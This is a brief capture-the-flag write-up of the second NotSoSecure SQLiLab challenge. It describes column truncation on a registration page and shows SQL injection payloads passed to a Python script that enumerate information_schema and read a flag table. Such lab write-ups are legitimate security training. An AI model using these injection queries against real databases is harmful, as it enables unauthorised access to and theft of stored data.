Second NotSoSecure SQLiLab CTF – tunelko. 4. Follow us on twitter @notsosecure for hints and updates. 6.  The CTF requires you to obtain 2 flags. When you have both the flags, mail us at [email protected] with subject CTF: Flags. First step is obtain register url with compressed base64 comment on error.php. Flag 1: Column truncation on register page. We can “pythonized” our exploit to show the data and reach the flag number two. $ sentinel:tunelko$ python flag2.py "(select group_concat(table_name) from information_schema.tables where table_schema<>'information_schema')"
Bingo, we have table name as flag, so need to know the fieldname of this table. $ sentinel:tunelko$ python flag2.py "(select group_concat(column_name) from information_schema.columns where table_name='flag')"
$ sentinel:tunelko$ python flag2.py "(select flag from flag)"
Thanks to orgs for this challenges!